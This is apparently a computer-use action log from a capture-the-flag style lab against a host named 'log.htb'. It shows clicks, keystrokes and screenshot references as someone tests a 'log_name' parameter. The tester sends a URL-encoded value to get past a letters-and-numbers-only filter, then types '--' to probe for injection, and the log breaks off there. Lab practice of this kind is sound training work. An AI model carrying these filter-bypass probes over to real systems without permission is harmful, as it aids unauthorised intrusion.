
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("alt+Tab")

left_click(485, 66)

type("log.htb")

left_click(778, 127)

left_click(730, 167)
key("ctrl+a")

left_click(275, 25)

Step: Send the URL-encoded log_name, hit the letters-and-numbers-only error, then delete the value
key("alt+Tab")

type("%6c%6f%67%2e%68%74%62")
key("ctrl+Return")

left_click_drag(295, 263, 211, 263)
key("BackSpace")

type("--")

type("-")
